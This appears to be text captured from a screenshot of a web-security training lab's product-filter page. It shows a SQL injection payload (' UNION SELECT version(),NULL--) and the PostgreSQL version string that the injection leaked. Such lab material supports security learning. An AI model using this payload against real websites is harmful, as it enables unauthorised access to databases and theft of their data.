 ' UNION SELECT version(),NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit